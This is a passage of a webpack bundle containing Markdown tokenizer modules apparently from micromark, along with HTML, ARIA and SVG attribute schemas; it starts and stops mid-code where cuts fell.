    if (code === null || markdownLineEnding(code)) {
      effects.exit("setextHeadingLine");
      return ok(code);
    }
    return nok(code);
  }
}
module.exports = setextUnderline;


/***/ }),

/***/ 89294:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEnding = __webpack_require__(74423);
var markdownSpace = __webpack_require__(15679);
var factorySpace = __webpack_require__(23297);
var thematicBreak = {
  name: "thematicBreak",
  tokenize: tokenizeThematicBreak
};
function tokenizeThematicBreak(effects, ok, nok) {
  var size = 0;
  var marker;
  return start;
  function start(code) {
    effects.enter("thematicBreak");
    marker = code;
    return atBreak(code);
  }
  function atBreak(code) {
    if (code === marker) {
      effects.enter("thematicBreakSequence");
      return sequence(code);
    }
    if (markdownSpace(code)) {
      return factorySpace(effects, atBreak, "whitespace")(code);
    }
    if (size < 3 || code !== null && !markdownLineEnding(code)) {
      return nok(code);
    }
    effects.exit("thematicBreak");
    return ok(code);
  }
  function sequence(code) {
    if (code === marker) {
      effects.consume(code);
      size++;
      return sequence;
    }
    effects.exit("thematicBreakSequence");
    return atBreak(code);
  }
}
module.exports = thematicBreak;


/***/ }),

/***/ 1523:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var chunkedSplice = __webpack_require__(50364);
function chunkedPush(list, items) {
  if (list.length) {
    chunkedSplice(list, list.length, 0, items);
    return list;
  }
  return items;
}
module.exports = chunkedPush;


/***/ }),

/***/ 50364:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var splice = __webpack_require__(3176);
function chunkedSplice(list, start, remove, items) {
  var end = list.length;
  var chunkStart = 0;
  var parameters;
  if (start < 0) {
    start = -start > end ? 0 : end + start;
  } else {
    start = start > end ? end : start;
  }
  remove = remove > 0 ? remove : 0;
  if (items.length < 1e4) {
    parameters = Array.from(items);
    parameters.unshift(start, remove);
    splice.apply(list, parameters);
  } else {
    if (remove)
      splice.apply(list, [start, remove]);
    while (chunkStart < items.length) {
      parameters = items.slice(chunkStart, chunkStart + 1e4);
      parameters.unshift(start, 0);
      splice.apply(list, parameters);
      chunkStart += 1e4;
      start += 1e4;
    }
  }
}
module.exports = chunkedSplice;


/***/ }),

/***/ 60288:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var markdownLineEndingOrSpace = __webpack_require__(84706);
var unicodePunctuation = __webpack_require__(32767);
var unicodeWhitespace = __webpack_require__(58718);
function classifyCharacter(code) {
  if (code === null || markdownLineEndingOrSpace(code) || unicodeWhitespace(code)) {
    return 1;
  }
  if (unicodePunctuation(code)) {
    return 2;
  }
}
module.exports = classifyCharacter;


/***/ }),

/***/ 25058:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var hasOwnProperty = __webpack_require__(87605);
var chunkedSplice = __webpack_require__(50364);
var miniflat = __webpack_require__(21876);
function combineExtensions(extensions) {
  var all = {};
  var index = -1;
  while (++index < extensions.length) {
    extension(all, extensions[index]);
  }
  return all;
}
function extension(all, extension2) {
  var hook;
  var left;
  var right;
  var code;
  for (hook in extension2) {
    left = hasOwnProperty.call(all, hook) ? all[hook] : all[hook] = {};
    right = extension2[hook];
    for (code in right) {
      left[code] = constructs(
        miniflat(right[code]),
        hasOwnProperty.call(left, code) ? left[code] : []
      );
    }
  }
}
function constructs(list, existing) {
  var index = -1;
  var before = [];
  while (++index < list.length) {
    ;
    (list[index].add === "after" ? existing : before).push(list[index]);
  }
  chunkedSplice(existing, 0, 0, before);
  return existing;
}
module.exports = combineExtensions;


/***/ }),

/***/ 69904:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var assign = __webpack_require__(52853);
var markdownLineEnding = __webpack_require__(74423);
var chunkedPush = __webpack_require__(1523);
var chunkedSplice = __webpack_require__(50364);
var miniflat = __webpack_require__(21876);
var resolveAll = __webpack_require__(94156);
var serializeChunks = __webpack_require__(83827);
var shallow = __webpack_require__(93454);
var sliceChunks = __webpack_require__(22455);
function createTokenizer(parser, initialize, from) {
  var point = from ? shallow(from) : {
    line: 1,
    column: 1,
    offset: 0
  };
  var columnStart = {};
  var resolveAllConstructs = [];
  var chunks = [];
  var stack = [];
  var effects = {
    consume,
    enter,
    exit,
    attempt: constructFactory(onsuccessfulconstruct),
    check: constructFactory(onsuccessfulcheck),
    interrupt: constructFactory(onsuccessfulcheck, {
      interrupt: true
    }),
    lazy: constructFactory(onsuccessfulcheck, {
      lazy: true
    })
  };
  var context = {
    previous: null,
    events: [],
    parser,
    sliceStream,
    sliceSerialize,
    now,
    defineSkip: skip,
    write
  };
  var state = initialize.tokenize.call(context, effects);
  if (initialize.resolveAll) {
    resolveAllConstructs.push(initialize);
  }
  point._index = 0;
  point._bufferIndex = -1;
  return context;
  function write(slice) {
    chunks = chunkedPush(chunks, slice);
    main();
    if (chunks[chunks.length - 1] !== null) {
      return [];
    }
    addResult(initialize, 0);
    context.events = resolveAll(resolveAllConstructs, context.events, context);
    return context.events;
  }
  function sliceSerialize(token) {
    return serializeChunks(sliceStream(token));
  }
  function sliceStream(token) {
    return sliceChunks(chunks, token);
  }
  function now() {
    return shallow(point);
  }
  function skip(value) {
    columnStart[value.line] = value.column;
    accountForPotentialSkip();
  }
  function main() {
    var chunkIndex;
    var chunk;
    while (point._index < chunks.length) {
      chunk = chunks[point._index];
      if (typeof chunk === "string") {
        chunkIndex = point._index;
        if (point._bufferIndex < 0) {
          point._bufferIndex = 0;
        }
        while (point._index === chunkIndex && point._bufferIndex < chunk.length) {
          go(chunk.charCodeAt(point._bufferIndex));
        }
      } else {
        go(chunk);
      }
    }
  }
  function go(code) {
    state = state(code);
  }
  function consume(code) {
    if (markdownLineEnding(code)) {
      point.line++;
      point.column = 1;
      point.offset += code === -3 ? 2 : 1;
      accountForPotentialSkip();
    } else if (code !== -1) {
      point.column++;
      point.offset++;
    }
    if (point._bufferIndex < 0) {
      point._index++;
    } else {
      point._bufferIndex++;
      if (point._bufferIndex === chunks[point._index].length) {
        point._bufferIndex = -1;
        point._index++;
      }
    }
    context.previous = code;
  }
  function enter(type, fields) {
    var token = fields || {};
    token.type = type;
    token.start = now();
    context.events.push(["enter", token, context]);
    stack.push(token);
    return token;
  }
  function exit(type) {
    var token = stack.pop();
    token.end = now();
    context.events.push(["exit", token, context]);
    return token;
  }
  function onsuccessfulconstruct(construct, info) {
    addResult(construct, info.from);
  }
  function onsuccessfulcheck(construct, info) {
    info.restore();
  }
  function constructFactory(onreturn, fields) {
    return hook;
    function hook(constructs, returnState, bogusState) {
      var listOfConstructs;
      var constructIndex;
      var currentConstruct;
      var info;
      return constructs.tokenize || "length" in constructs ? handleListOfConstructs(miniflat(constructs)) : handleMapOfConstructs;
      function handleMapOfConstructs(code) {
        if (code in constructs || null in constructs) {
          return handleListOfConstructs(
            constructs.null ? miniflat(constructs[code]).concat(miniflat(constructs.null)) : constructs[code]
          )(code);
        }
        return bogusState(code);
      }
      function handleListOfConstructs(list) {
        listOfConstructs = list;
        constructIndex = 0;
        return handleConstruct(list[constructIndex]);
      }
      function handleConstruct(construct) {
        return start;
        function start(code) {
          info = store();
          currentConstruct = construct;
          if (!construct.partial) {
            context.currentConstruct = construct;
          }
          if (construct.name && context.parser.constructs.disable.null.indexOf(construct.name) > -1) {
            return nok();
          }
          return construct.tokenize.call(
            fields ? assign({}, context, fields) : context,
            effects,
            ok,
            nok
          )(code);
        }
      }
      function ok(code) {
        onreturn(currentConstruct, info);
        return returnState;
      }
      function nok(code) {
        info.restore();
        if (++constructIndex < listOfConstructs.length) {
          return handleConstruct(listOfConstructs[constructIndex]);
        }
        return bogusState;
      }
    }
  }
  function addResult(construct, from2) {
    if (construct.resolveAll && resolveAllConstructs.indexOf(construct) < 0) {
      resolveAllConstructs.push(construct);
    }
    if (construct.resolve) {
      chunkedSplice(
        context.events,
        from2,
        context.events.length - from2,
        construct.resolve(context.events.slice(from2), context)
      );
    }
    if (construct.resolveTo) {
      context.events = construct.resolveTo(context.events, context);
    }
  }
  function store() {
    var startPoint = now();
    var startPrevious = context.previous;
    var startCurrentConstruct = context.currentConstruct;
    var startEventsIndex = context.events.length;
    var startStack = Array.from(stack);
    return {
      restore,
      from: startEventsIndex
    };
    function restore() {
      point = startPoint;
      context.previous = startPrevious;
      context.currentConstruct = startCurrentConstruct;
      context.events.length = startEventsIndex;
      stack = startStack;
      accountForPotentialSkip();
    }
  }
  function accountForPotentialSkip() {
    if (point.line in columnStart && point.column < 2) {
      point.column = columnStart[point.line];
      point.offset += columnStart[point.line] - 1;
    }
  }
}
module.exports = createTokenizer;


/***/ }),

/***/ 21876:
/***/ ((module) => {

"use strict";

function miniflat(value) {
  return value === null || value === void 0 ? [] : "length" in value ? value : [value];
}
module.exports = miniflat;


/***/ }),

/***/ 15918:
/***/ ((module) => {

"use strict";

function movePoint(point, offset) {
  point.column += offset;
  point.offset += offset;
  point._bufferIndex += offset;
  return point;
}
module.exports = movePoint;


/***/ }),

/***/ 40249:
/***/ ((module) => {

"use strict";

function normalizeIdentifier(value) {
  return value.replace(/[\t\n\r ]+/g, " ").replace(/^ | $/g, "").toLowerCase().toUpperCase();
}
module.exports = normalizeIdentifier;


/***/ }),

/***/ 12208:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var sizeChunks = __webpack_require__(94356);
function prefixSize(events, type) {
  var tail = events[events.length - 1];
  if (!tail || tail[1].type !== type)
    return 0;
  return sizeChunks(tail[2].sliceStream(tail[1]));
}
module.exports = prefixSize;


/***/ }),

/***/ 10480:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fromCharCode = __webpack_require__(79971);
function regexCheck(regex) {
  return check;
  function check(code) {
    return regex.test(fromCharCode(code));
  }
}
module.exports = regexCheck;


/***/ }),

/***/ 94156:
/***/ ((module) => {

"use strict";

function resolveAll(constructs, events, context) {
  var called = [];
  var index = -1;
  var resolve;
  while (++index < constructs.length) {
    resolve = constructs[index].resolveAll;
    if (resolve && called.indexOf(resolve) < 0) {
      events = resolve(events, context);
      called.push(resolve);
    }
  }
  return events;
}
module.exports = resolveAll;


/***/ }),

/***/ 49058:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fromCharCode = __webpack_require__(79971);
function safeFromInt(value, base) {
  var code = parseInt(value, base);
  if (code < 9 || code === 11 || code > 13 && code < 32 || code > 126 && code < 160 || code > 55295 && code < 57344 || code > 64975 && code < 65008 || (code & 65535) === 65535 || (code & 65535) === 65534 || code > 1114111) {
    return "\uFFFD";
  }
  return fromCharCode(code);
}
module.exports = safeFromInt;


/***/ }),

/***/ 83827:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var fromCharCode = __webpack_require__(79971);
function serializeChunks(chunks) {
  var index = -1;
  var result = [];
  var chunk;
  var value;
  var atTab;
  while (++index < chunks.length) {
    chunk = chunks[index];
    if (typeof chunk === "string") {
      value = chunk;
    } else if (chunk === -5) {
      value = "\r";
    } else if (chunk === -4) {
      value = "\n";
    } else if (chunk === -3) {
      value = "\r\n";
    } else if (chunk === -2) {
      value = "	";
    } else if (chunk === -1) {
      if (atTab)
        continue;
      value = " ";
    } else {
      value = fromCharCode(chunk);
    }
    atTab = chunk === -2;
    result.push(value);
  }
  return result.join("");
}
module.exports = serializeChunks;


/***/ }),

/***/ 93454:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var assign = __webpack_require__(52853);
function shallow(object) {
  return assign({}, object);
}
module.exports = shallow;


/***/ }),

/***/ 94356:
/***/ ((module) => {

"use strict";

function sizeChunks(chunks) {
  var index = -1;
  var size = 0;
  while (++index < chunks.length) {
    size += typeof chunks[index] === "string" ? chunks[index].length : 1;
  }
  return size;
}
module.exports = sizeChunks;


/***/ }),

/***/ 22455:
/***/ ((module) => {

"use strict";

function sliceChunks(chunks, token) {
  var startIndex = token.start._index;
  var startBufferIndex = token.start._bufferIndex;
  var endIndex = token.end._index;
  var endBufferIndex = token.end._bufferIndex;
  var view;
  if (startIndex === endIndex) {
    view = [chunks[startIndex].slice(startBufferIndex, endBufferIndex)];
  } else {
    view = chunks.slice(startIndex, endIndex);
    if (startBufferIndex > -1) {
      view[0] = view[0].slice(startBufferIndex);
    }
    if (endBufferIndex > 0) {
      view.push(chunks[endIndex].slice(0, endBufferIndex));
    }
  }
  return view;
}
module.exports = sliceChunks;


/***/ }),

/***/ 33389:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var assign = __webpack_require__(52853);
var chunkedSplice = __webpack_require__(50364);
var shallow = __webpack_require__(93454);
function subtokenize(events) {
  var jumps = {};
  var index = -1;
  var event;
  var lineIndex;
  var otherIndex;
  var otherEvent;
  var parameters;
  var subevents;
  var more;
  while (++index < events.length) {
    while (index in jumps) {
      index = jumps[index];
    }
    event = events[index];
    if (index && event[1].type === "chunkFlow" && events[index - 1][1].type === "listItemPrefix") {
      subevents = event[1]._tokenizer.events;
      otherIndex = 0;
      if (otherIndex < subevents.length && subevents[otherIndex][1].type === "lineEndingBlank") {
        otherIndex += 2;
      }
      if (otherIndex < subevents.length && subevents[otherIndex][1].type === "content") {
        while (++otherIndex < subevents.length) {
          if (subevents[otherIndex][1].type === "content") {
            break;
          }
          if (subevents[otherIndex][1].type === "chunkText") {
            subevents[otherIndex][1].isInFirstContentOfListItem = true;
            otherIndex++;
          }
        }
      }
    }
    if (event[0] === "enter") {
      if (event[1].contentType) {
        assign(jumps, subcontent(events, index));
        index = jumps[index];
        more = true;
      }
    } else if (event[1]._container || event[1]._movePreviousLineEndings) {
      otherIndex = index;
      lineIndex = void 0;
      while (otherIndex--) {
        otherEvent = events[otherIndex];
        if (otherEvent[1].type === "lineEnding" || otherEvent[1].type === "lineEndingBlank") {
          if (otherEvent[0] === "enter") {
            if (lineIndex) {
              events[lineIndex][1].type = "lineEndingBlank";
            }
            otherEvent[1].type = "lineEnding";
            lineIndex = otherIndex;
          }
        } else {
          break;
        }
      }
      if (lineIndex) {
        event[1].end = shallow(events[lineIndex][1].start);
        parameters = events.slice(lineIndex, index);
        parameters.unshift(event);
        chunkedSplice(events, lineIndex, index - lineIndex + 1, parameters);
      }
    }
  }
  return !more;
}
function subcontent(events, eventIndex) {
  var token = events[eventIndex][1];
  var context = events[eventIndex][2];
  var startPosition = eventIndex - 1;
  var startPositions = [];
  var tokenizer = token._tokenizer || context.parser[token.contentType](token.start);
  var childEvents = tokenizer.events;
  var jumps = [];
  var gaps = {};
  var stream;
  var previous;
  var index;
  var entered;
  var end;
  var adjust;
  while (token) {
    while (events[++startPosition][1] !== token) {
    }
    startPositions.push(startPosition);
    if (!token._tokenizer) {
      stream = context.sliceStream(token);
      if (!token.next) {
        stream.push(null);
      }
      if (previous) {
        tokenizer.defineSkip(token.start);
      }
      if (token.isInFirstContentOfListItem) {
        tokenizer._gfmTasklistFirstContentOfListItem = true;
      }
      tokenizer.write(stream);
      if (token.isInFirstContentOfListItem) {
        tokenizer._gfmTasklistFirstContentOfListItem = void 0;
      }
    }
    previous = token;
    token = token.next;
  }
  token = previous;
  index = childEvents.length;
  while (index--) {
    if (childEvents[index][0] === "enter") {
      entered = true;
    } else if (entered && childEvents[index][1].type === childEvents[index - 1][1].type && childEvents[index][1].start.line !== childEvents[index][1].end.line) {
      add(childEvents.slice(index + 1, end));
      token._tokenizer = token.next = void 0;
      token = token.previous;
      end = index + 1;
    }
  }
  tokenizer.events = token._tokenizer = token.next = void 0;
  add(childEvents.slice(0, end));
  index = -1;
  adjust = 0;
  while (++index < jumps.length) {
    gaps[adjust + jumps[index][0]] = adjust + jumps[index][1];
    adjust += jumps[index][1] - jumps[index][0] - 1;
  }
  return gaps;
  function add(slice) {
    var start = startPositions.pop();
    jumps.unshift([start, start + slice.length - 1]);
    chunkedSplice(events, start, 2, slice);
  }
}
module.exports = subtokenize;


/***/ }),

/***/ 56630:
/***/ ((module) => {

"use strict";

var el;
var semicolon = 59;
module.exports = decodeEntity;
function decodeEntity(characters) {
  var entity = "&" + characters + ";";
  var char;
  el = el || document.createElement("i");
  el.innerHTML = entity;
  char = el.textContent;
  if (char.charCodeAt(char.length - 1) === semicolon && characters !== "semi") {
    return false;
  }
  return char === entity ? false : char;
}


/***/ }),

/***/ 68570:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var normalize = __webpack_require__(7366);
var DefinedInfo = __webpack_require__(3968);
var Info = __webpack_require__(83800);
var data = "data";
module.exports = find;
var valid = /^data[-\w.:]+$/i;
var dash = /-[a-z]/g;
var cap = /[A-Z]/g;
function find(schema, value) {
  var normal = normalize(value);
  var prop = value;
  var Type = Info;
  if (normal in schema.normal) {
    return schema.property[schema.normal[normal]];
  }
  if (normal.length > 4 && normal.slice(0, 4) === data && valid.test(value)) {
    if (value.charAt(4) === "-") {
      prop = datasetToProperty(value);
    } else {
      value = datasetToAttribute(value);
    }
    Type = DefinedInfo;
  }
  return new Type(prop, value);
}
function datasetToProperty(attribute) {
  var value = attribute.slice(5).replace(dash, camelcase);
  return data + value.charAt(0).toUpperCase() + value.slice(1);
}
function datasetToAttribute(property) {
  var value = property.slice(4);
  if (dash.test(value)) {
    return property;
  }
  value = value.replace(cap, kebab);
  if (value.charAt(0) !== "-") {
    value = "-" + value;
  }
  return data + value;
}
function kebab($0) {
  return "-" + $0.toLowerCase();
}
function camelcase($0) {
  return $0.charAt(1).toUpperCase();
}


/***/ }),

/***/ 4576:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var merge = __webpack_require__(81950);
var xlink = __webpack_require__(95517);
var xml = __webpack_require__(79704);
var xmlns = __webpack_require__(52347);
var aria = __webpack_require__(35468);
var html = __webpack_require__(66344);
module.exports = merge([xml, xlink, xmlns, aria, html]);


/***/ }),

/***/ 35468:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var types = __webpack_require__(21019);
var create = __webpack_require__(69212);
var booleanish = types.booleanish;
var number = types.number;
var spaceSeparated = types.spaceSeparated;
module.exports = create({
  transform: ariaTransform,
  properties: {
    ariaActiveDescendant: null,
    ariaAtomic: booleanish,
    ariaAutoComplete: null,
    ariaBusy: booleanish,
    ariaChecked: booleanish,
    ariaColCount: number,
    ariaColIndex: number,
    ariaColSpan: number,
    ariaControls: spaceSeparated,
    ariaCurrent: null,
    ariaDescribedBy: spaceSeparated,
    ariaDetails: null,
    ariaDisabled: booleanish,
    ariaDropEffect: spaceSeparated,
    ariaErrorMessage: null,
    ariaExpanded: booleanish,
    ariaFlowTo: spaceSeparated,
    ariaGrabbed: booleanish,
    ariaHasPopup: null,
    ariaHidden: booleanish,
    ariaInvalid: null,
    ariaKeyShortcuts: null,
    ariaLabel: null,
    ariaLabelledBy: spaceSeparated,
    ariaLevel: number,
    ariaLive: null,
    ariaModal: booleanish,
    ariaMultiLine: booleanish,
    ariaMultiSelectable: booleanish,
    ariaOrientation: null,
    ariaOwns: spaceSeparated,
    ariaPlaceholder: null,
    ariaPosInSet: number,
    ariaPressed: booleanish,
    ariaReadOnly: booleanish,
    ariaRelevant: null,
    ariaRequired: booleanish,
    ariaRoleDescription: spaceSeparated,
    ariaRowCount: number,
    ariaRowIndex: number,
    ariaRowSpan: number,
    ariaSelected: booleanish,
    ariaSetSize: number,
    ariaSort: null,
    ariaValueMax: number,
    ariaValueMin: number,
    ariaValueNow: number,
    ariaValueText: null,
    role: null
  }
});
function ariaTransform(_, prop) {
  return prop === "role" ? prop : "aria-" + prop.slice(4).toLowerCase();
}


/***/ }),

/***/ 66344:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var types = __webpack_require__(21019);
var create = __webpack_require__(69212);
var caseInsensitiveTransform = __webpack_require__(52601);
var boolean = types.boolean;
var overloadedBoolean = types.overloadedBoolean;
var booleanish = types.booleanish;
var number = types.number;
var spaceSeparated = types.spaceSeparated;
var commaSeparated = types.commaSeparated;
module.exports = create({
  space: "html",
  attributes: {
    acceptcharset: "accept-charset",
    classname: "class",
    htmlfor: "for",
    httpequiv: "http-equiv"
  },
  transform: caseInsensitiveTransform,
  mustUseProperty: ["checked", "multiple", "muted", "selected"],
  properties: {
    abbr: null,
    accept: commaSeparated,
    acceptCharset: spaceSeparated,
    accessKey: spaceSeparated,
    action: null,
    allow: null,
    allowFullScreen: boolean,
    allowPaymentRequest: boolean,
    allowUserMedia: boolean,
    alt: null,
    as: null,
    async: boolean,
    autoCapitalize: null,
    autoComplete: spaceSeparated,
    autoFocus: boolean,
    autoPlay: boolean,
    capture: boolean,
    charSet: null,
    checked: boolean,
    cite: null,
    className: spaceSeparated,
    cols: number,
    colSpan: null,
    content: null,
    contentEditable: booleanish,
    controls: boolean,
    controlsList: spaceSeparated,
    coords: number | commaSeparated,
    crossOrigin: null,
    data: null,
    dateTime: null,
    decoding: null,
    default: boolean,
    defer: boolean,
    dir: null,
    dirName: null,
    disabled: boolean,
    download: overloadedBoolean,
    draggable: booleanish,
    encType: null,
    enterKeyHint: null,
    form: null,
    formAction: null,
    formEncType: null,
    formMethod: null,
    formNoValidate: boolean,
    formTarget: null,
    headers: spaceSeparated,
    height: number,
    hidden: boolean,
    high: number,
    href: null,
    hrefLang: null,
    htmlFor: spaceSeparated,
    httpEquiv: spaceSeparated,
    id: null,
    imageSizes: null,
    imageSrcSet: commaSeparated,
    inputMode: null,
    integrity: null,
    is: null,
    isMap: boolean,
    itemId: null,
    itemProp: spaceSeparated,
    itemRef: spaceSeparated,
    itemScope: boolean,
    itemType: spaceSeparated,
    kind: null,
    label: null,
    lang: null,
    language: null,
    list: null,
    loading: null,
    loop: boolean,
    low: number,
    manifest: null,
    max: null,
    maxLength: number,
    media: null,
    method: null,
    min: null,
    minLength: number,
    multiple: boolean,
    muted: boolean,
    name: null,
    nonce: null,
    noModule: boolean,
    noValidate: boolean,
    onAbort: null,
    onAfterPrint: null,
    onAuxClick: null,
    onBeforePrint: null,
    onBeforeUnload: null,
    onBlur: null,
    onCancel: null,
    onCanPlay: null,
    onCanPlayThrough: null,
    onChange: null,
    onClick: null,
    onClose: null,
    onContextMenu: null,
    onCopy: null,
    onCueChange: null,
    onCut: null,
    onDblClick: null,
    onDrag: null,
    onDragEnd: null,
    onDragEnter: null,
    onDragExit: null,
    onDragLeave: null,
    onDragOver: null,
    onDragStart: null,
    onDrop: null,
    onDurationChange: null,
    onEmptied: null,
    onEnded: null,
    onError: null,
    onFocus: null,
    onFormData: null,
    onHashChange: null,
    onInput: null,
    onInvalid: null,
    onKeyDown: null,
    onKeyPress: null,
    onKeyUp: null,
    onLanguageChange: null,
    onLoad: null,
    onLoadedData: null,
    onLoadedMetadata: null,
    onLoadEnd: null,
    onLoadStart: null,
    onMessage: null,
    onMessageError: null,
    onMouseDown: null,
    onMouseEnter: null,
    onMouseLeave: null,
    onMouseMove: null,
    onMouseOut: null,
    onMouseOver: null,
    onMouseUp: null,
    onOffline: null,
    onOnline: null,
    onPageHide: null,
    onPageShow: null,
    onPaste: null,
    onPause: null,
    onPlay: null,
    onPlaying: null,
    onPopState: null,
    onProgress: null,
    onRateChange: null,
    onRejectionHandled: null,
    onReset: null,
    onResize: null,
    onScroll: null,
    onSecurityPolicyViolation: null,
    onSeeked: null,
    onSeeking: null,
    onSelect: null,
    onSlotChange: null,
    onStalled: null,
    onStorage: null,
    onSubmit: null,
    onSuspend: null,
    onTimeUpdate: null,
    onToggle: null,
    onUnhandledRejection: null,
    onUnload: null,
    onVolumeChange: null,
    onWaiting: null,
    onWheel: null,
    open: boolean,
    optimum: number,
    pattern: null,
    ping: spaceSeparated,
    placeholder: null,
    playsInline: boolean,
    poster: null,
    preload: null,
    readOnly: boolean,
    referrerPolicy: null,
    rel: spaceSeparated,
    required: boolean,
    reversed: boolean,
    rows: number,
    rowSpan: number,
    sandbox: spaceSeparated,
    scope: null,
    scoped: boolean,
    seamless: boolean,
    selected: boolean,
    shape: null,
    size: number,
    sizes: null,
    slot: null,
    span: number,
    spellCheck: booleanish,
    src: null,
    srcDoc: null,
    srcLang: null,
    srcSet: commaSeparated,
    start: number,
    step: null,
    style: null,
    tabIndex: number,
    target: null,
    title: null,
    translate: null,
    type: null,
    typeMustMatch: boolean,
    useMap: null,
    value: booleanish,
    width: number,
    wrap: null,
    align: null,
    aLink: null,
    archive: spaceSeparated,
    axis: null,
    background: null,
    bgColor: null,
    border: number,
    borderColor: null,
    bottomMargin: number,
    cellPadding: null,
    cellSpacing: null,
    char: null,
    charOff: null,
    classId: null,
    clear: null,
    code: null,
    codeBase: null,
    codeType: null,
    color: null,
    compact: boolean,
    declare: boolean,
    event: null,
    face: null,
    frame: null,
    frameBorder: null,
    hSpace: number,
    leftMargin: number,
    link: null,
    longDesc: null,
    lowSrc: null,
    marginHeight: number,
    marginWidth: number,
    noResize: boolean,
    noHref: boolean,
    noShade: boolean,
    noWrap: boolean,
    object: null,
    profile: null,
    prompt: null,
    rev: null,
    rightMargin: number,
    rules: null,
    scheme: null,
    scrolling: booleanish,
    standby: null,
    summary: null,
    text: null,
    topMargin: number,
    valueType: null,
    version: null,
    vAlign: null,
    vLink: null,
    vSpace: number,
    allowTransparency: null,
    autoCorrect: null,
    autoSave: null,
    disablePictureInPicture: boolean,
    disableRemotePlayback: boolean,
    prefix: null,
    property: null,
    results: number,
    security: null,
    unselectable: null
  }
});


/***/ }),

/***/ 51155:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var types = __webpack_require__(21019);
var create = __webpack_require__(69212);
var caseSensitiveTransform = __webpack_require__(53588);
var boolean = types.boolean;
var number = types.number;
var spaceSeparated = types.spaceSeparated;
var commaSeparated = types.commaSeparated;
var commaOrSpaceSeparated = types.commaOrSpaceSeparated;
module.exports = create({
  space: "svg",
  attributes: {
    accentHeight: "accent-height",
    alignmentBaseline: "alignment-baseline",
    arabicForm: "arabic-form",
    baselineShift: "baseline-shift",
    capHeight: "cap-height",
    className: "class",
    clipPath: "clip-path",
    clipRule: "clip-rule",
    colorInterpolation: "color-interpolation",
    colorInterpolationFilters: "color-interpolation-filters",
    colorProfile: "color-profile",
    colorRendering: "color-rendering",
    crossOrigin: "crossorigin",
    dataType: "datatype",
    dominantBaseline: "dominant-baseline",
    enableBackground: "enable-background",
    fillOpacity: "fill-opacity",
    fillRule: "fill-rule",
    floodColor: "flood-color",
    floodOpacity: "flood-opacity",
    fontFamily: "font-family",
    fontSize: "font-size",
    fontSizeAdjust: "font-size-adjust",
    fontStretch: "font-stretch",
    fontStyle: "font-style",
    fontVariant: "font-variant",
    fontWeight: "font-weight",
    glyphName: "glyph-name",
    glyphOrientationHorizontal: "glyph-orientation-horizontal",
    glyphOrientationVertical: "glyph-orientation-vertical",
    hrefLang: "hreflang",
    horizAdvX: "horiz-adv-x",
    horizOriginX: "horiz-origin-x",
    horizOriginY: "horiz-origin-y",
    imageRendering: "image-rendering",
    letterSpacing: "letter-spacing",
    lightingColor: "lighting-color",
    markerEnd: "marker-end",
    markerMid: "marker-mid",
    markerStart: "marker-start",
    navDown: "nav-down",
    navDownLeft: "nav-down-left",
    navDownRight: "nav-down-right",
    navLeft: "nav-left",
    navNext: "nav-next",
    navPrev: "nav-prev",
    navRight: "nav-right",
    navUp: "nav-up",
    navUpLeft: "nav-up-left",
    navUpRight: "nav-up-right",
    onAbort: "onabort",
    onActivate: "onactivate",
    onAfterPrint: "onafterprint",
    onBeforePrint: "onbeforeprint",
    onBegin: "onbegin",
    onCancel: "oncancel",
    onCanPlay: "oncanplay",
    onCanPlayThrough: "oncanplaythrough",
    onChange: "onchange",
    onClick: "onclick",
    onClose: "onclose",
    onCopy: "oncopy",
    onCueChange: "oncuechange",
    onCut: "oncut",
    onDblClick: "ondblclick",
    onDrag: "ondrag",
    onDragEnd: "ondragend",
    onDragEnter: "ondragenter",
    onDragExit: "ondragexit",
    onDragLeave: "ondragleave",
    onDragOver: "ondragover",
    onDragStart: "ondragstart",
    onDrop: "ondrop",
    onDurationChange: "ondurationchange",
    onEmptied: "onemptied",
    onEnd: "onend",
    onEnded: "onended",
    onError: "onerror",
    onFocus: "onfocus",
    onFocusIn: "onfocusin",
    onFocusOut: "onfocusout",
    onHashChange: "onhashchange",
    onInput: "oninput",
    onInvalid: "oninvalid",
    onKeyDown: "onkeydown",
    onKeyPress: "onkeypress",
    onKeyUp: "onkeyup",
    onLoad: "onload",
    onLoadedData: "onloadeddata",
    onLoadedMetadata: "onloadedmetadata",
    onLoadStart: "onloadstart",
    onMessage: "onmessage",
    onMouseDown: "onmousedown",
    onMouseEnter: "onmouseenter",
    onMouseLeave: "onmouseleave",
    onMouseMove: "onmousemove",
    onMouseOut: "onmouseout",
    onMouseOver: "onmouseover",
    onMouseUp: "onmouseup",
    onMouseWheel: "onmousewheel",
    onOffline: "onoffline",
    onOnline: "ononline",
    onPageHide: "onpagehide",
    onPageShow: "onpageshow",
    onPaste: "onpaste",
    onPause: "onpause",
    onPlay: "onplay",
    onPlaying: "onplaying",
    onPopState: "onpopstate",
    onProgress: "onprogress",
    onRateChange: "onratechange",
    onRepeat: "onrepeat",
    onReset: "onreset",
    onResize: "onresize",
    onScroll: "onscroll",
    onSeeked: "onseeked",
    onSeeking: "onseeking",
    onSelect: "onselect",
    onShow: "onshow",
    onStalled: "onstalled",
    onStorage: "onstorage",
    onSubmit: "onsubmit",
    onSuspend: "onsuspend",
    onTimeUpdate: "ontimeupdate",
    onToggle: "ontoggle",
    onUnload: "onunload",
    onVolumeChange: "onvolumechange",
    onWaiting: "onwaiting",
    onZoom: "onzoom",
    overlinePosition: "overline-position",
    overlineThickness: "overline-thickness",
    paintOrder: "paint-order",
    panose1: "panose-1",
    pointerEvents: "pointer-events",
